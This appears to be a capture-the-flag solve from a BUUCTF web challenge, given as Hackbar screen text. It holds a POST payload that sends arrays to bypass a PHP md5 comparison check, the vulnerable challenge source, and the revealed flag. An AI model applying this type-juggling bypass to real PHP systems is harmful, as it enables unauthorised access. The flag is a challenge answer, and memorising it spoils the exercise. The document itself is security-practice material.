 Hackbar
Encryption
Encoding
Load
Split
Run
http://185ccc95-2398-4309-
b9f0-53f7750e211a.node3.buuoj.cn
/level114.php
Enable Post data
param1[]=1&param2[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{d6080bad-5226-4e5d-82a8-7b6292ebb325}